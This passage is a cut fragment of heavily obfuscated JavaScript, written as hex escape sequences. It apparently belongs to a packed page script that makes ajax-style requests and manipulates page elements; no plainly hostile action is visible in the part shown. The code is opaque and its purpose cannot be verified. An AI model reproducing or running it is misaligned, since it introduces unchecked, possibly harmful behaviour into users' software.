x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x32\x57\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x63\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x64\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x2B\x35\x65\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x7D\x7D\x32\x4A\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x37\x6B\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x3B\x4E\x28\x37\x6B\x3D\x3D\x32\x48\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x4A\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x6D\x2C\x37\x6C\x29\x7B\x58\x20\x37\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x39\x6E\x2C\x37\x6D\x29\x7B\x58\x20\x37\x6D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x7D\x29\x7D\x4E\x28\x32\x49\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x65\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x29\x2B\x32\x47\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x32\x32\x29\x7B\x76\x20\x32\x58\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x32\x59\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x31\x48\x3D\x57\x3B\x31\x48\x3C\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x48\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x55\x7B\x31\x33\x28\x76\x20\x33\x70\x3D\x57\x3B\x33\x70\x3C\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x48\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x70\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x76\x20\x37\x6E\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x75\x5C\x5C\x77\x5C\x27\x29\x3B\x4E\x28\x37\x6E\x3D\x3D\x32\x47\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x59\x29\x7D\x7D\x55\x7B\x4E\x28\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x70\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x32\x58\x3D\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x70\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x7D\x76\x20\x35\x67\x3D\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x6A\x3D\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x35\x68\x3D\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x6B\x3D\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x37\x6F\x3D\x34\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x37\x70\x3D\x34\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x37\x71\x3D\x34\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x35\x69\x3D\x32\x78\x5B\x32\x79\x28\x37\x70\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x37\x71\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x37\x6F\x3B\x76\x20\x34\x6C\x3D\x32\x32\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x37\x72\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x6C\x29\x3B\x4E\x28\x34\x6C\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x76\x20\x37\x73\x3D\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x48\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x33\x71\x3D\x37\x73\x7D\x55\x20\x4E\x28\x34\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x72\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x6F\x2C\x37\x74\x29\x7B\x58\x20\x37\x74\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x70\x2C\x37\x75\x29\x7B\x58\x20\x37\x75\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\